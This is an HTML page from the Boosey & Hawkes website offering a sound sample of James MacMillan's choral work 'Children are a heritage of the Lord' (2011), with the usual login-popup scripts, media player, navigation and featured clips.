

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/audio-clip/Children-are-a-heritage-of-the-Lord-2011/101371
body_size: 7808
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Sound Samples: James MacMillan - ** Children are a heritage of the Lord ** (2011)</title>
    <meta name="description" content="Listen to James MacMillan: ** Children are a heritage of the Lord ** (2011)    for SSATB chorus a cappella - Opening" />
    <meta name="keywords" content="Sound Samples Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/audio-clip/Children-are-a-heritage-of-the-Lord-2011/101371" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="James MacMillan: ** Children are a heritage of the Lord ** (2011)" /><meta property="og:type" content="music.song" /><meta property="og:image" content="https://www.boosey.com/images/print/ChoralSamplerthumb150.jpg" /><meta property="og:url" content="https://www.boosey.com/audio-clip/Children-are-a-heritage-of-the-Lord-2011/101371" /><meta property="og:site_name" content="Boosey.com" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&sampleID=101371";
                    var basePath = "/audiovisual/sample_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/">Watch &amp; Listen</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/sample">Sound Samples</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/audiovisual/" target="">Featured</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?new=1" target="">New</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?top10=1" target="">Top 10</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/av_results?AVType=Video" target="">All</a>
    </li>
    </ul>

    </nav>


                </div>
            <div class="page__content">
                


<div class="container container--flex container--flex-medium container--with-border-sides">
    <div class="block block--2 block--border-right block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title page-header__avtitle">** Children are a heritage of the Lord ** (2011)</h1>
            <div class="page-header__composer">James MacMillan</div>
    </header>

        <div id="video">
                    <script src="https://jwpsrv.com/library/Yc8jSodGEeK4QyIACp8kUw.js"></script>
    <div class="avplayer" id="avplayer1"></div>
    <script>
        $(function () {
            jwplayer("avplayer1").setup({"aspectratio":"16:9","width":"100%","height":"","image":"/images/print/ChoralSamplerthumb150.jpg","playlist":[{"file":"/AVContent/Audio/Publishing/mp3/1-21 MacMillan_ Children are a herit.mp3","image":"/images/print/ChoralSamplerthumb150.jpg","title":""}],"sharing":{"link":null,"code":null,"heading":null,"sites":null},"autostart":true});
        });
    </script>

        </div>
        <p>Plays: 4978</p>

        <p><A href="/downloads/979-0-060-12436-5_MacMillan_Children are a heritage_SAMPLE PAGES.pdf" target=_blank><IMG style="FLOAT: right" alt="Children are a heritage of the Lord" src="/images/shop/Choral_PDF_Shop_Sample.jpg" width=118 height=65></A>for SSATB chorus a cappella</p>

        <p>Opening</p>

        <p>Duration:   02&nbsp;mins  08&nbsp;secs <br />
</p>
        <P>St Martin's Voices / Andrew Earis<BR><FONT size=2 face=Arial><FONT size=2 face=Arial>(p)&nbsp;&amp; © Boosey &amp; Hawkes Music Publishers Ltd</P></FONT></FONT>






        Any reproduction, publication, further distribution or public exhibition of audio materials provided at this site, in whole or in part, is strictly prohibited.

    </div>

    <div class="block block--light">
        
            <header class="block__header">
        <h2> Featured Clips</h2>
    </header>
    <ul class="list list--rows list--no-padding featured-audio">
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/One-World-Sakura-2021-22/101810"><img class="generic-list-image" src="/images/print/$_100x100_4$_Jenkins_OneWorld400.jpg" alt="**One World: Sakura** (2021-22)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/One-World-Sakura-2021-22/101810"><strong>One World: Sakura</strong> (2021-22)</a></div>
                <div>        <div class="generic-list-text2">Karl Jenkins</div>
            <div class="generic-list-text3">Plays: 4157</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/__Christmas-Oratorio__-2019/101754"><img class="generic-list-image" src="/images/print/$_100x100_4$_MacMillan_ChristmasOratorio400.jpg" alt="__Christmas Oratorio__ (2019)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/__Christmas-Oratorio__-2019/101754"><strong>Christmas Oratorio</strong> (2019)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">Plays: 58809</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/__Archaeology__-arr-2020/101683"><img class="generic-list-image" src="/images/print/$_100x100_4$_Archaeology cover.jpg" alt="__Archaeology__ (arr. 2020)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/__Archaeology__-arr-2020/101683"><strong>Archaeology</strong> (arr. 2020)</a></div>
                <div>        <div class="generic-list-text2">David T Little</div>
            <div class="generic-list-text3">Plays: 6013</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Northern-Lights-2016/101342"><img class="generic-list-image" src="/images/print/$_100x100_4$_FjellheimNorthernLightsCD15.jpg" alt="**Northern Lights** (2016)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Northern-Lights-2016/101342"><strong>Northern Lights</strong> (2016)</a></div>
                <div>        <div class="generic-list-text2">Frode Fjellheim</div>
            <div class="generic-list-text3">Plays: 13668</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Adiemus-Symphonic-Adiemus-arr-2017/101399"><img class="generic-list-image" src="/images/print/$_100x100_4$_Jenkins_SymphonicAdiemus400.jpg" alt="**Adiemus (Symphonic Adiemus)** (arr. 2017)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Adiemus-Symphonic-Adiemus-arr-2017/101399"><strong>Adiemus (Symphonic Adiemus)</strong> (arr. 2017)</a></div>
                <div>        <div class="generic-list-text2">Karl Jenkins</div>
            <div class="generic-list-text3">Plays: 16125</div>
</div>
            </div>
        </div>
    </li>
    </ul>

    </div>
</div>



                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>